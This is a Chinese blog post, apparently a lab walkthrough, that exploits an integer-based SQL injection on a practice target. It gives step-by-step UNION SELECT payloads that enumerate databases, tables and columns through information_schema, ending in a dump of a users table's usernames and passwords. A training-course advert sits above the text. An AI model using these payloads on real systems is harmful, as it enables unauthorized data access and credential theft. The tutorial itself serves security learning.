SQL注入靶機(整形注入實驗)

| 2019年04月03日 19:43:51 | 作者:LoadKnight | 閱讀數:3503388 | |

| 網絡安全滲透測試北京實地培訓,五個月華麗蛻變,零元入學,報名聯系:15320004362(手機同微信)。全國誠招招生代理,最低2000元起 | |||

|



首先要判斷是什么類型的注入(由于是整形注入靶機取消這一步) 判斷列數 order by 6 -確定是6列,因為設置超過6頁面報錯



判斷顯示位 id=-1 union select 1,2,3,4,5,6 id改成一個不存在的值,讓他報錯



可判斷顯示位為2,3 修改要查詢的內容比如用戶名和數據庫名字 id = -1 union select 1,database(),user(),4,5,6





查詢所有數據庫的名字(默認保存在information_schema.schemata表中schema_name列) select * from article where id = -1 union select 1,schema_name,3,4,5,6 from information_schema.schemata

可以查詢到,但是只顯示了一列,我們需要查詢所有列 所以用group_concat來將其顯示為一列 select * from article where id = -1 union select 1,group_concat(schema_name),3,4,5,6 from information_schema.schemata



發現了db_baji的數據庫 然后在information_schema.tables這個表中查詢table_name,限制條件是db_baji數據庫 select * from article where id = -1 union select 1,group_concat(table_name),3,4,5,6 from information_schema.tables where table_schema="db_baji"



發現了users 再查詢表中的 select * from article where id = -1 union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_schema="db_baji" and table_name="users"



查到username列 password列 可以查詢具體內容 select * from article where id = -1 union select 1,group_concat(concat_ws(0x23,username,password)),3,4,5,6 from users

成功! | |||

已有

已有